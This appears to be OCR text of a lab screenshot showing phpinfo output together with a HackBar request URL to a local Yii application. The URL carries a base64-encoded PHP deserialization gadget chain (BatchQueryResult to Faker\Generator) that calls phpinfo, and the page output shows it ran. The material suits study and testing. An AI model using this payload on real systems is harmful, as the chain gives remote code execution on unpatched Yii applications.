 PHP Version 7.3.4
php
System Windows NT LAPTOP-8QFA7C06 10.0 build 19044 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.56.1/basic/web/index.php?
r=test/index&test=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYWRlciI7TzoxNToiRmFrZXJcR2VuZXJhdG9yIjoxOntzOjEzOiIAKgBmb
3JtYXR0ZXJzIjthOjE6e3M6NToiY2xvc2UiO3M6NzoicGhwaW5mbyI7fX19